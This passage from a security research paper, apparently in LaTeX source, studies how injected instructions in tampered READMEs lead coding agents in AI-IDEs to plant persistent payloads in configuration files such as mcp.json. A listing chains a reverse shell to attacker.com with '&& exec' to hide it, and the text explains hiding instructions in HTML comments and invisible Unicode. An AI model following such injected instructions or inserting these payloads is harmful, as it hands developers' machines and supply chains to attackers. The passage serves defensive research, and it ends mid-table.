This type of attacker realistically exists—for example, advanced persistent threat (APT) groups or cybercriminals targeting software supply chains have historically infiltrated developer systems.
% (e.g., SolarWinds \cite{}, CircleCI incidents \cite{}).
We assume the attacker: (1) has no physical or privileged access to the victim’s system and is unaware of unpatched OS vulnerabilities, and (2) cannot bypass standard defenses such as Intrusion Detection Systems (IDS) or OS-level protections (e.g., User Account Control).

However, the attacker can freely publish or modify online resources—such as GitHub repositories or technical blogs—and embed malicious yet contextually relevant instructions. This capability is widely available to any motivated adversary, and similar instruction-based attacks have been observed in practice \cite{blackhatBlackEurope2}. 

% The attacker’s goal is to achieve persistent control over the user’s workstation, potentially enabling follow-up attacks such as lateral movement within the network or the initiation of a large-scale Advanced Persistent Threat (APT) campaign. We assume that the attacker has no direct interaction with the victim and is unaware of any pre-existing vulnerabilities in the user’s workstation or AI-IDE. Additionally, the system is protected by common security mechanisms such as Intrusion Detection Systems (IDS), and the attacker cannot bypass OS-level protections like User Account Control (UAC).
% \wqy{be concise and add discussion about why these assumptions and capabilities are reasonalble and pratical.}

% However, the attacker can publish or modify public internet content—such as blog posts or GitHub repositories—and embed malicious instructions within them. These instructions are designed to appear benign and contextually relevant. The attacker can draw the user’s attention to this content through non-intrusive methods such as publishing seemingly helpful tutorials or tools, leveraging online communities, or utilizing search engine optimization techniques.

\subtitle{User assumptions.}
We assume the users are reasonably security-aware: (1) they avoid phishing links and do not execute suspicious attachments; (2) they are aware of prompt-injection risks and actively monitor the Agent interface during automated tasks; (3) they do not blindly approve malicious instructions displayed in the interface like \texttt{rm -rf /}.

Nevertheless, users seek to increase productivity and reduce repetitive work. They install AI-IDEs, delegate routine operations to Agents, and permit Agents to retrieve external resources (e.g., online guidance published in blogs, technical forums, or official documentation) to enhance decision-making. These behaviors are prevalent in modern software development, as confirmed by third-party surveys and user studies in ~\autoref{sec: susceptibility}. 
% This widespread adoption creates opportunities for attackers to introduce stealthy, persistent payloads without exploiting system vulnerabilities

% We assume the user is reasonably security-aware. They do not fall for traditional phishing schemes or execute suspicious attachments. They are familiar with the concept of prompt injection and understand the risks posed by integrating AI agents within their development environment. Users do not blindly grant the Agent full execution privileges and actively monitor the Agent interface during automation. For example, they would easily detect and reject an obviously dangerous operation, such as an Agent attempting to run a destructive command like \texttt{rm -rf /}.

% Nevertheless, users seek to improve efficiency, reduce workload, and lower the learning curve when adopting new frameworks. In pursuit of these goals, they install AI-IDEs and delegate routine tasks to the Agent. Users also permit the Agent to retrieve information from the internet to enhance decision-making.
% \wqy{I cannot find attack vectors in these two paragraphs. I can understand user assumptions. Maybe remove attack vectors.}

\subsection{Methodology}
\label{sec: methodology}
\subtitle{Key observations.}
The design of the \attack is grounded in two key observations regarding modern AI-IDEs and their toolchain ecosystems, which together expose a previously overlooked attack surface:
% Modern IDEs and development toolchains rely on numerous configuration files to automate complex tasks like IDE efficiency features, extensions, project compilation, environment setup, and CI/CD integration \cite{pluralsightRoleConfiguration,editorconfigEditorConfig,mediumReallyNeed}. 
% These functions are usually supported by configuration files containing shell commands, such as downloading necessary software packages or starting relevant system environments.
% When users use the Agent to assist with these configurations, these configuration files are potent vectors for an attack.

\textit{1. Configuration files as a stealthy execution channel:}
In modern development workflows, many configuration files are not limited to static parameter definitions, such as simple key-value settings. 
Instead, they support embedded executable content such as shell commands or script references, which are automatically invoked during specific stages of the development lifecycle—e.g., when initializing environments, building projects, or launching debug sessions. These configurations, while intended to simplify automation, effectively serve as implicit and programmable execution channels.
% For example, the \texttt{RUN} command in \texttt{devcontainer.json} and task definitions in \texttt{tasks.json} (used by VS Code\footnote{\nolinkurl{https://code.visualstudio.com/docs/debugtest/tasks}}) allow developers to embed system commands that are automatically executed during specific lifecycle stages. These files effectively act as programmable and implicit "command executors."
% Fields such as the \texttt{RUN} command in \texttt{devcontainer.json} and the task configurations in \texttt{tasks.json} (used by VS Code \footnote{\url{https://code.visualstudio.com/docs/debugtest/tasks}}) allow developers to define and embed system commands that are automatically executed at specific lifecycle stages. These configuration files thus serve as programmable, implicit “command executors.”

\textit{2. The configure and forget pattern:}
Once a development workflow is successfully configured and functional, users rarely re-inspect the underlying configuration files unless an error arises. More critically, many execution paths defined in these files are triggered via high-level IDE interactions, such as buttons or task panels, and run silently in the background, often without clear output or user confirmation. This lack of visibility, combined with users’ trust in previously working setups, creates a blind spot that attackers can exploit for stealthy persistence.
% Once developers configure project tasks such as build, run, or test, they rarely revisit these files unless a failure occurs. More importantly, when these configured commands are triggered through the IDE’s graphical interface (e.g., by clicking a "Run" or "Start" button), they often execute silently or in a background terminal that users typically do not monitor. This “set-and-forget” mindset, combined with low execution visibility, creates ideal conditions for malicious payloads to persist and execute covertly.

Together, these conditions provide an ideal foundation for the \attack: a writable configuration interface capable of executing arbitrary system commands, and an execution context in which malicious behavior can remain unnoticed over time.

% The \attack leverages the combination of these two observations—a carrier that can execute system commands, and an execution environment where users rarely review or monitor behavior—forming the foundation for stealth and persistence.

\subtitle{Attack paradigm.}
Building on the above observations, we formalize \attack as a two-stage paradigm: initial infection and persistence.
The attack segregates the injection and execution phases, making it harder for users to notice the malicious behavior and enabling repeated execution over time.

In the initial infection stage, the attacker's goal is to embed a malicious payload into a configuration file that supports executable content.
This typically occurs during common user interactions with Agent, such as requesting environment setup, generating build tasks, or configuring the toolchain.
The key distinction from prior work lies in the delivery mechanism.
Unlike attacks that introduce a new, unexpected operation, our paradigm embeds the payload during a legitimate file modification that the user has already requested. 
For instance, when a user asks the Agent to add a new build configuration, the Agent performs the expected write operation, but covertly includes the malicious payload alongside the benign code. From the user's perspective, the Agent is simply fulfilling their request, making the malicious insertion indistinguishable from the intended action.
This process is further facilitated by security implementation flaws we discovered in mainstream AI-IDEs, which allow attackers to implant payloads even without any user supervision. We analyze these flaws in detail in \autoref{sec: analysis}.

In the persistence stage, the implanted payload becomes part of the configuration file within the IDE workflow and requires no further interaction from the attacker.
It is passively triggered during routine operations—for instance, when the IDE automatically executes configuration-defined commands during startup, build, or run actions.
Since the execution path is defined by the user’s own configuration, and often occurs silently in the background, the malicious behavior is treated as legitimate and executed without warning.
This allows the attack to persist across sessions and trigger repeatedly, maintaining both stealth and long-term presence.

% At this point, the malicious payload is permanently stored as part of the project or IDE configuration, persisting across sessions and requiring no further attacker interaction or network access.
% Crucially, the payload does not execute immediately. Instead, it lies dormant until triggered by regular user activity.
% When the user clicks a "Run" button, the IDE automatically loads the corresponding configuration file and executes its content.
% Because the payload is embedded as part of a user-defined task, the IDE treats it as legitimate and silently executes it in the background, with no additional prompts or alerts.
% As a result, the attack is re-triggered invisibly during routine development actions, successfully achieving persistence and stealth.

% Because the Agent may execute these files or use them to guide environment setup, an attacker can achieve covert code execution without requiring user confirmation or detection.

\subsection{A Running Example}
\label{sec: running example}
To illustrate how \attack works, this section presents a running example that maps to our attack diagram. We use a common scenario—installing an MCP Server in an AI-IDE—to demonstrate the attack. Our explanation proceeds as follows: first, we describe the normal setup and communication process for an MCP Server. Then, we detail how an attacker exploits this process in two stages: (1) initial infection via a malicious installation guide and (2) persistent and stealthy execution of the embedded payload.

Installing an MCP Server is a key method for developers to extend the Agent's capabilities in an AI-IDE, for instance, by adding new tools for specific coding tasks or connecting to third-party platforms. The typical workflow involves two main steps: first, downloading the server software package; and second, registering it with the Agent by editing a configuration file (e.g., \texttt{mcp.json}). Crucially, this file contains \texttt{command} and \texttt{args} fields that specify the startup command to launch the MCP Server. All subsequent communication between the Agent and the server is initiated via this startup command.

\begin{figure}[htbp]
    \begin{center}
    \includegraphics[width=0.5\textwidth]{}
    \end{center}
    % \vspace{-0.5cm}
    \caption{\label{fig: mcp-workflow} The trusted handshake for an MCP Server's connection and communication.}
\end{figure}
~\autoref{fig: mcp-workflow} illustrates this trusted communication protocol. The Agent launches the server using the startup command from mcp.json \ding{172}. A critical step immediately follows: the server must respond with an initial response illustrating its capabilities and tool descriptions \ding{173}. This successful handshake is required to register the server with the Agent. If this response is not received, the Agent will throw an error, alerting the user to a configuration problem. Only after this handshake does the normal request-response cycle (\ding{174}, \ding{175}) begin. This required handshake presents a challenge for an attacker: any malicious command must execute without disrupting this vital communication step.

% Figure~\ref{fig: mcp-workflow} illustrates this communication process. The Agent launches the MCP Server by executing the startup command from \texttt{mcp.json} \ding{172}. The server then responds via STDIO with its capabilities and tool descriptions \ding{173}, which are injected into the Agent's context. During user interactions, the Agent selects appropriate tools and sends formatted requests to the server \ding{174}. Finally, the server executes the tool and passes the output back to the Agent \ding{175}, maintaining normal functionality.

An attacker can weaponize this standard setup process to achieve a persistent and stealthy compromise.

\begin{figure}[htbp]
    \begin{center}
    \includegraphics[width=\linewidth]{}
    \end{center}
    % \vspace{-0.5cm}
    \caption{\label{fig:mcp-install-attack} Exploiting the MCP configuration file for arbitrary command execution.}
\end{figure}

\textit{Initial Infection. (Stage 1)}
The attack begins with an MCP Server GitHub repository vector. The attacker forks a legitimate repository and tampers with the installation instructions in its \texttt{README.md} file. This malicious repository is then promoted through channels like developer forums or blog posts. To simplify installation, many users employ helper tools (e.g., mcp-installer \cite{githubGitHubAnaisbettsmcpinstaller} with 1.3k stars) or the Agent itself to automate deployment by following these \texttt{README.md} instructions. 

The process of initial infection is shown in \autoref{fig:mcp-install-attack}.
The user requests the Agent to assist in installing an MCP Server and provides a GitHub repository URL released by attack \ding{172}.
(Stage 1a) When the Agent follows the tampered guide, it retrieves the MCP Server install instructions in the \texttt{README.md} \ding{173}. (Stage 1b) Then, the Agent is instructed to write a malicious command into the \texttt{mcp.json} configuration file \ding{174}. Most AI-IDEs do not sanitize special characters in this file, allowing for command injection using shell operators without interrupting normal MCP Server function. 

~\autoref{lst:modified-server-config} shows how an attacker modifies \texttt{mcp.json}, chaining a malicious payload with the legitimate server command using \texttt{\&\& exec}.

\begin{lstlisting}[style=json-academic, caption={An example for modified \texttt{mcp.json}.}, label={lst:modified-server-config}, xleftmargin=1em, breaklines=true, breakatwhitespace=true]
{
    "MCPServer.Name": {
        "command": "bash",
        "args": [
            "-c",
            "bash -i >& /dev/tcp/attacker.com/4444 0>&1 && exec node /path/to/mcpserver/index.js"
        ]
    }
}
\end{lstlisting}

\textit{Persistence. (Stage 2)}
Once the malicious configuration is saved, the attack can achieve persistence and execute stealthily.
Each time the Agent starts the MCP Server, the infected command is executed. In ~\autoref{lst:modified-server-config}, the payload \texttt{bash -i >\& /dev/tcp/attacker.com/4444 0>\&1} runs first, starting an interactive Bash shell, redirecting its input/output to a TCP connection to attacker.com:4444, and creating a reverse shell on the victim's machine. This establishes a persistent foothold outside of the IDE's direct control. More dangerous payloads could download remote scripts, exfiltrate data, or set up a backdoor.
The stealth execution relies on the \texttt{\&\& exec} combination. The \texttt{\&\&} operator ensures the legitimate MCP Server command (\texttt{node /path/to/mcpserver/index.js}) runs if the malicious payload executes successfully, preventing errors that might alert the user. The \texttt{exec} command is critical for stealth: it replaces the current shell process entirely with the new node process. Consequently, the parent bash process that launched the payload disappears. Any process monitoring tool will only show the legitimate-looking node process of the MCP Server, completely hiding the fact that a malicious command has already run. This makes the initial compromise and subsequent re-infections during server restarts invisible to the administrator.

We have verified this attack on a large number of popular AI-IDEs, including GitHub Copilot, Cline, Windsurf, Trae, etc. \footnote{We upload the PoC videos in \nolinkurl{https://zenodo.org/records/16757439}}
We illustrate the reproduction situation on these AI-IDEs in \autoref{sec: poc}.

%% file: Sections/0x04Practical_Analysis.tex
\section{Practicality and Impact Analysis}
\label{sec: analysis}

% \begin{figure*}[htbp]
%     \begin{center}
%     \includegraphics[width=1\textwidth]{figures/parac.pdf}
%     \end{center}
%     % \vspace{-0.5cm}
%     \caption{\label{fig: analysis overall} Overview of the analysis.}
% \end{figure*}

% [Previous] In this section, we analyze to estimate the probability of \attack being exploited in the real world and the potential security implications.
In this section, we explore the technical feasibility and practical impact of the proposed attack.
To assess feasibility, we analyze the flaws in major AI-IDEs and summarize the specific techniques and criteria that can be leveraged at each step of the attack pipeline. 
Based on this analysis, we propose seven actionable checkpoints during the initial infection stage to evaluate whether systems contain flaws that may make them vulnerable to \attack.
Finally, we analyze the resulting security consequences and evaluate the scope of their potential impact.

Specifically, we study the following research questions:

% $\bullet$ RQ1: How susceptible are Agents to manipulation by untrusted sources? 
$\bullet$ RQ1: To what extent do users delegate configuration-related tasks to Agents, and can adversaries stealthily inject malicious instructions into such workflows? (Stage 1a)

$\bullet$ RQ2: What security mechanisms exist to prevent unsafe operations by Agents, and how can attackers bypass them to inject malicious payloads? (Stage 1b)
% How feasible is it for a manipulated Agent to inject malicious payloads?

$\bullet$ RQ3: How can malicious payloads embedded in configuration files persist and evade user detection across sessions? (Stage 2)
% Can the \attack achieve persistence and execute in a stealthy manner?

$\bullet$ RQ4: What is the practical impact of such embedded payloads, both on local compromise and potential supply chain propagation?
% What is the potential impact of payloads deployed via the \attack?

To validate these technical approaches and assess their real-world impact, we evaluate them on mainstream real-world AI-IDE and Agent pairs shown in \autoref{tab: emprical_study_ide}.

\begin{table*}[]
 \centering
 \caption{Common Agent workflows identified in \attack. Impact users are estimated from the number of GitHub repositories containing the corresponding configuration files, the number of stars for the relevant repository, or vendor-released data \cite{githubGitHubModelcontextprotocolservers, stackoverflow2024Stack}. ``-'' indicates a widespread but hard-to-quantify specific impact number.}
 \label{tab:agent-workflow}
 \resizebox{\textwidth}{!}{%
 \begin{tabular}{lllrcc}
 \toprule
 \multicolumn{1}{c}{\textbf{Agent Operation}} &
  \multicolumn{1}{c}{\textbf{Reference}} &
  \multicolumn{1}{c}{\textbf{Configuration File}} &
  \multicolumn{1}{c}{\textbf{Impact Users}} &
  \multicolumn{2}{c}{\textbf{Impact Scope}} \\
  \cmidrule(lr){5-6}
  & & & & \textbf{PC} & \textbf{OSS} \\
 \midrule
 \multicolumn{6}{c}{IDE configuration} \\
 \midrule
 Vibe-coding environment configuration & Blog~\cite{vibeConfig} & mcp.json & 1M & \checkmark & \checkmark \\
 Integrate the Agent with a third-party MCP Servers & Official Documentation~\cite{clineReadme} & mcp.json & 1M & \checkmark & \checkmark \\
 IDE setting & Official Documentation~\cite{vscodeSetting} & settings.json, launch.json & - & \checkmark & \\
 VSCode Tasks & Blog~\cite{vscodeTasks} & tasks.json & 188k & \checkmark & \\
 Terminal/environment variable configuration & Official Blog~\cite{terminalConfig} & $\sim$/.bashrc & - & \checkmark & \\
 \midrule
 \multicolumn{6}{c}{Install and compile the toolchain} \\
 \midrule
 C/C++ project compile & Blog~\cite{cCompile} & Makefile & - & \checkmark & \checkmark \\
 Python project install & Blog~\cite{pythonInstall} & pyproject.toml & - & \checkmark & \checkmark \\
 Maven project compile & Blog~\cite{mavenCompile} & pom.xml & - & \checkmark & \checkmark \\
 Gradle project compile & Blog~\cite{gradleCompile} & build.gradle & - & \checkmark & \checkmark \\
 \midrule
 \multicolumn{6}{c}{Automatic development environment deployment} \\
 \midrule
 GitHub Codespace configuration for VSCode & Blog~\cite{devcontainer} & devcontianer.json & 32.4M & \checkmark & \\
 GitHub Codespace configuration for a repository & Blog~\cite{devcontainer} & devcontainer.json & 125k & & \checkmark \\
 GitHub Action configuration & Blog~\cite{workflowsBlog}, Paper~\cite{workflowsPaper} & .github/workflows & 5.7M & & \checkmark \\
 \bottomrule
 \end{tabular}%
 }
\end{table*}

% \subsection{Susceptibility to Manipulation (RQ1)}
\subsection{Exploring Malicious Injection in Agent-Driven Configurations (RQ1)}
\label{sec: susceptibility}

%首先我们识别了可作为攻击向量的配置文件,分析了AI-IDE工作流中涉及到具有命令执行功能的配置文件的场景，然后我们用User study验证了用户真的会在这些场景使用Agent，最后我们用第三方survey进一步交叉验证结论的客观性。
% OLD
% To answer RQ1, we assess an Agent's susceptibility to manipulation by 
% first establishing a practical attack surface and then demonstrating how easily an attacker can exploit it. Our analysis follows a two-step logic:
% First, we identify common configuration files with command-execution capabilities that can serve as attack vectors. Through a user study and third-party survey data, we confirm that developers frequently use Agents to interact with these files, creating a viable attack surface.
% Second, we demonstrate the manipulation mechanisms, showing how malicious instructions can be delivered to and processed by the Agent without the user’s awareness.

To answer RQ1, we investigate how much users delegate configuration-related tasks to Agents and whether adversaries can stealthily inject malicious instructions into these workflows. Specifically, we examine the configuration files that can be used in our \attack.
To validate how often developers rely on Agents to modify and edit these configuration files, we conduct a user study. Additionally, we explore techniques for embedding malicious instructions in online resources and validate whether these instructions remain invisible as inputs to the Agent, addressing the potential for adversarial injection.

% RQ1: To what extent do users delegate Agent-driven configuration tasks, and can adversaries stealthily inject malicious instructions into such workflows?
% 探索用户是否信任 Agent 处理配置任务，并研究攻击者是否能将恶意指令嵌入到用户主动提供的内容（如文档、脚本、注释）中，而在 Agent 执行过程中不被察觉。

% 我们分析有哪些configuration files can bse used for attack （这里需要总结，要找什么特征的configuration file）  以及分析哪些技术可以隐蔽。
% 验证阶段：
% 1. 我们验证这些config file会被用户使用，搞了一个survey
% 2. 针对这些技术，我们在ide+agent里验证，ui界面里不会出现这些恶意指令

% 对于自动化的retrieve,1. 可以使用SEO来引导Agent 2. 也有paper研究诱骗大模型在两个内容相似的目标优先retrieve带有恶意信息的
% 对于人工，1.社会工程学相关的技术 2. 有paper说明攻击者可以利用MCP Server命名的相似性，诱骗用户安装使用恶意的MCP server

% \han{modified: Whole subtitle}
% \subtitle{Establishing the Attack Surface}
% 成为attack surface包含两个条件: 配置文件能执行命令(attack vector),用户会使用Agent编辑这个文件
% To understand whether configuration files can be introduced as an attack vector, we (1) analyze configuration files with command execution involved in the AI-IDE workflow, (2) verify whether the user uses Agents to automatically configure these files by conducting a user study, and cross-validate them with a third-party survey.
\subtitle{Delegation of configuration-related tasks to Agents.}
We examine configuration files that can be used for our \attack.
Specifically, these configuration files are part of AI-related workflows and must contain executable commands.
% \attack poses a realistic threat only if the targeted configuration files can be modified by the agent. 
% To assess this risk, we first identify configuration files with command execution capabilities that could be exploited by an attacker. We then examine whether developers actually use agents to configure these files.
% An attack vector becomes a practical threat only if it is part of a common workflow. Here, we show that powerful configuration files are frequently configured by Agents at the user's request.
% \textit{Configuration file with command execution in AI-IDE workflow.}
% \textit{Identifying attack vectors in configuration files.}
% \wqy{Put the following sentences to our observation or somewhere.}
% Modern IDEs and development toolchains rely on numerous configuration files to automate complex tasks like IDE efficiency features, extensions, project compilation, environment setup, and CI/CD integration \cite{pluralsightRoleConfiguration,editorconfigEditorConfig,mediumReallyNeed}. 
% These functions are usually supported by configuration files containing shell commands, such as downloading necessary software packages or starting relevant system environments.
% When users use the Agent to assist with these configurations, these configuration files are potent vectors for an attack.
To achieve this, we utilize the deep search function provided by XAI Grok \cite{grokaimodelGrokDeepSearch}, using ``AI automation'' and ``configuration file support for command execution'' as the search keywords. This allows us to collect all official documentation and technical blogs related to Agent-assisted configuration file editing. We manually verify all search results, identify eleven relevant files, and classify them into three categories.
As the ``Configuration File'' row in \autoref{tab:agent-workflow}, we summarize the files that support command execution and are commonly used in Agent-assisted configuration.

% For example, \texttt{mcp.json} launches third-party MCP Servers, a \texttt{Makefile} runs build commands, and \texttt{devcontainer.json} can execute scripts to provision a development environment. 

% \textit{Verifying user behavior.}
To assess whether developers rely on Agents to modify and edit these configuration files, we conducted a user study to investigate whether developers use Agents for sensitive configuration tasks. We surveyed 124 AI-IDE users via an online questionnaire, with participants recruited from the developer community and academic forums. Over 55\% of the participants were industry practitioners (e.g., engineers, architects) or students and researchers with more than four years of programming training. They were asked to rate their willingness (on a scale of 0 to 10) to use an Agent for tasks involving the configuration files we identified. A score of 10 indicated that the user had already performed such a task in their daily work \footnote{Complete user study form: \nolinkurl{ https://forms.office.com/r/Fk09yuuSir}}. 
% \wqy{considering put a link here for readers to refer your original survey.}
The results demonstrate that these practices are common. A majority of respondents expressed a high willingness (or confirmed prior usage) to employ Agents for tasks such as automatically configuring a development environment from a \texttt{README.md} file (80\%), creating or modifying project build configuration files (74\%), and updating IDE settings (73\%). This indicates a clear user acceptance for delegating configuration tasks to Agents. More details about our survey method and results of our study are provided in Appendix ~\ref{apdx: userstudy}.
Additionally, our findings align with broader industry trends. The 2024 Stack Overflow Developer Survey reports that 39.6\% of developers already use AI tools for tasks like deployment, which often involves the same configuration files central to our study \cite{stackoverflow2024Stack}.
This convergence of data confirms the existence of a significant attack surface, where developers direct Agents to read potentially untrusted sources and modify critical local configuration files.

% This convergence of data confirms the existence of a significant attack surface, where developers direct Agents to read potentially untrusted sources and modify critical local configuration files.
% In addition, our findings are corroborated by broader industry data. The 2024 Stack Overflow Developer Survey shows the deep integration of AI tools into development workflows \cite{stackoverflow2024Stack}. The survey reports that a significant 39.6\% of developers already use AI for tasks like deployment. This is a critical connection, as deployment processes are frequently governed by the very configuration files central to our study.
% This confluence of data confirms that a viable attack surface exists. It is created when developers actively direct Agents to read potentially untrusted external sources to modify powerful local configuration files.

\subtitle{Malicious instructions injections.}
Having established this attack surface, we analyze how attackers can manipulate the Agent. 
Specifically, we examine methods to evade user review or exposure in the IDE UI.
% Specifically, we examine and summarize how to evade user's review or exposure in the IDE UI
% if malicious instructions from untrusted sources (e.g., blogs, documentation, forums) can be delivered to the Agent in ways that bypass user scrutiny.

% When users are using the Agent to assist with the task of editing configuration files, malicious instructions can be provided to the Agent by users themselves, along with the URL of the online guide, or retrieved by the Agent on its own initiative on the Internet. However, no matter how it happens, these malicious instructions can be covertly passed to the Agent in a way that is invisible to the user.

%隐藏的instruction可以逃避用户审查
\textit{Hidden instructions evade user review.} 
In Agent-driven workflows, manually vetting all content processed by the Agent is impractical due to the complexity and scale. This vulnerability can be exploited by hiding instructions within a source  in three ways:
% It is impractical for users to manually vet all content an Agent might process. we summerize Attackers can exploit this by hiding instructions within a source in several ways:
(1) in non-rendered content: Agents can parse raw HTML, allowing attackers to place malicious commands in invisible elements like comments or metadata, which are unseen by a user viewing the rendered webpage \cite{shen2024anything};
(2) in invisible characters: attackers can use non-rendering Unicode characters to embed commands that are not displayed on the console but are parsed and executed correctly by the Agent \cite{herrador2025spaiware,blackhatBlackEurope};
(3) in social engineering: deceptive instructions that appear legitimate can trick users, especially those unfamiliar with a specific technology, into accepting them without suspicion \cite{kritz2025jailbreaking}.

Users are highly susceptible to such content that hides malicious instructions. 
This is evidenced by frequent supply chain attacks, which have shown that users often struggle to distinguish between trustworthy and untrustworthy sources, especially when these malicious sources are widely circulated within the technical community \cite{williams2025research}.
% Frequent supply chain attacks in the past have shown that it is difficult for users to effectively distinguish such untrustworthy sources that are widely spread in the technical community \cite{williams2025research}.
Furthermore, recent research on MCP security highlights that when users install the MCP Server, they may be vulnerable to the \textit{Tool Name Conflicts} attack \cite{hou2025model}, which is another example of how attackers can exploit system processes by hiding malicious actions behind legitimate names.

\textit{Agent information retrieval is opaque.}
In addition to the specific URL provided to the Agent, the Agent autonomously searches the internet for relevant content.
As the first checkpoint, we recommend evaluating whether the information retrieval process is transparent to the user.
To demonstrate how to explore this, we conducted an empirical study on existing AI-IDE and Agent pairs. The results show that, for most of these pairs, the retrieval process is opaque to the user. Specifically, most Agents only display the title and a truncated URL, rather than the full content parsed. This prevents users from fully assessing the material for potentially malicious instructions.
The results are summarized as the “Information Retrieval Opacity” row in \autoref{tab: emprical_study_ide}. This lack of opacity is a common design choice across nearly all mainstream Agents. The only exception is Cline with GPT-4.1, which, using the browser tool, directly displays the content within the Agent interface.

Attackers can exploit this opacity by several techniques. 
For instance, they can use SEO poisoning to increase the likelihood that malicious content is automatically retrieved by the Agent \cite{LE2024102470}. Existing research has shown that when malicious and benign sources are retrieved together, attackers can manipulate the Agent to prioritize following the malicious instructions through carefully crafted prompts \cite{nestaas2025adversarial}.

\begin{tcolorbox}  %个最朴素的 tcolorbox 环境
\textbf{Answer to RQ1: }Agents are highly susceptible to manipulation because a broad attack surface—created by users delegating tasks involving powerful configuration files—is easily exploited through the Agent's opaque retrieval of malicious instructions hidden within untrusted online sources.
% Malicious instructions reside in an invisible and user-unnoticeable form in untrusted sources, and are very easy to be retrieved by agents and hijack their behaviors.
\end{tcolorbox}

\begin{table*}[]
\centering
\caption{Seven checkpoints and identified security flaws across mainstream AI-IDEs.
G stands for Global (whole file system), and W stands for Workspace (current project). 
\ding{52} indicates that \attack can bypass the security design.
\ding{56} means the design cannot be bypassed.
\ding{52}$^{*}$ denotes that the security design can be bypassed if a specific configuration is used.
% \ding{52} means \attack can bypass the given security design, while \ding{56} means the design 
% cannot be bypassed. \ding{52}$^{*}$ means that the security design can be disabled with a specific configuration.
% * indicates that the security mechanism can be disabled with a specific configuration.
}

\label{tab: emprical_study_ide}
\resizebox{\textwidth}{!}{%
\begin{tabular}{cc|c|c|c|c|cc|cc}
  \hline
  \multirow{2}{*}{\textbf{IDE}} & \multirow{2}{*}{\textbf{Agent}} & \multirow{2}{*}{\textbf{Model}}                & \multirow{2}{*}{\begin{tabular}[c]{@{}c@{}}Information Retrieval \\ Opacity\end{tabular}} & \multirow{2}{*}{\begin{tabular}[c]{@{}c@{}} Task Summary \\ Display\end{tabular}} & \multirow{2}{*}{\begin{tabular}[c]{@{}c@{}}Agent Trust \\ Boundary\end{tabular}} & \multicolumn{2}{c|}{File Editing}                                                                            & \multicolumn{2}{c}{Command Execution}                \\ \cline{7-10} 
                                &                                 &                                                &                                                                                           &                                                                                            &                                                                                  & Foreground Display     & Forced Confirmation                                                                 & Low Visibility         & Auto-approval                \\ \hline
